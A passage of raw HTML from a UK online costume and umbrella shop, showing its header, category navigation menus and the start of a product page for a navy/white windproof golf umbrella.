            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='573278296' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <a class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="restrict" href="#"><i class="rhicon rhi-user font95"></i><span>Login / Register is disabled</span></a>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                    Login                                </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="https://papootz.co.uk/wishlist/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                Wishlist                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://papootz.co.uk/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/">Halloween Costumes</a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-1" class="menu"><li id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-2739" class="theme-adult-costumes menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/">Adult Fancy Dress</a>
<ul class="sub-menu">
	<li id="menu-item-2830" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-1" class="menu"><li id="menu-item-2859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li id="menu-item-2858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-2" class="menu"><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-3" class="menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/">Hen Night Fancy Dress</a></li>
<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/hair-wigs/">Hair/Wigs</a>
<ul class="sub-menu">
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul>
</li>
<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/">Womens  Dresses</a>
<ul class="sub-menu">
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/">Lingerie</a>
<ul class="sub-menu">
	<li id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
	<li id="menu-item-3030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul>
</li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/">Umbrellas</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            
                <!-- CONTENT -->
<div class="rh-container"> 
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side page clearfix full_width woo_default_full_width" id="content">
            <div class="post" id="contents-section-woo-area">
                                                    <div id="product-3763" class="post-3763 product type-product status-publish has-post-thumbnail store-papootz product_cat-golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies product_tag-auto-open product_tag-automatic product_tag-black product_tag-blue product_tag-classic product_tag-double-canopy product_tag-double-vented product_tag-drizzle-stick product_tag-golf-umbrella product_tag-hi-viz product_tag-light-weight product_tag-manual product_tag-maroon product_tag-multicoloured product_tag-navy product_tag-stormproof product_tag-uv-protection product_tag-walking product_tag-waterproof product_tag-windproof first outofstock taxable shipping-taxable purchasable product-type-simple">
                        <div class="woocommerce-notices-wrapper"></div>                        
                        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://papootz.co.uk">Home</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/">Umbrellas</a><span class="delimiter"><i class="rhicon rhi-angle-right"></i></span>Windproof automatic opening vented golf umbrella fibreglass frame Navy/White</nav> 
                        <div class="woo-image-part position-relative">
                                    
                                                            <style>
                @media (min-width:480px){.attachment-shop_single, .attachment-full, .woo-image-part figure img{max-height:540px; width: auto !important;}}
                @media (max-width:479px){.woocommerce-product-gallery figure div:first-child{height:250px}.woocommerce-product-gallery figure div:first-child > a > img{max-height:250px}}
            </style><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images gallery-thumbnails-enabled  flowhidden" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-100x100.jpg" data-thumb-alt="navy/white windproof umbrella" data-thumb-srcset="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-100x100.jpg 100w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-300x300.jpg 300w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-600x600.jpg 600w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-1024x1024.jpg 1024w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-150x150.jpg 150w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-768x768.jpg 768w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-1536x1536.jpg 1536w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-2048x2048.jpg 2048w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-788x788.jpg 788w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg 1952w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg"><img fetchpriority="high" width="1952" height="1952" src="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg" class="wp-post-image" alt="navy/white windproof umbrella" data-caption="navy/white windproof umbrella" data-src="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg" data-large_image="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg" data-large_image_width="1952" data-large_image_height="1952" loading="eager" decoding="async" srcset="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN.jpg 1952w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-300x300.jpg 300w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-100x100.jpg 100w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-600x600.jpg 600w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-1024x1024.jpg 1024w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-150x150.jpg 150w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-768x768.jpg 768w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-1536x1536.jpg 1536w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-2048x2048.jpg 2048w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-OPEN-788x788.jpg 788w" sizes="(max-width: 1952px) 100vw, 1952px" /></a></div>		<div data-thumb="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-100x100.jpg" data-thumb-alt="strong walking brolly" data-thumb-srcset="https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-100x100.jpg 100w, https://papootz.co.uk/wp-content/uploads/2021/07/3477-NAVY-WHITE-CLOSED-300x300.jpg 300w, 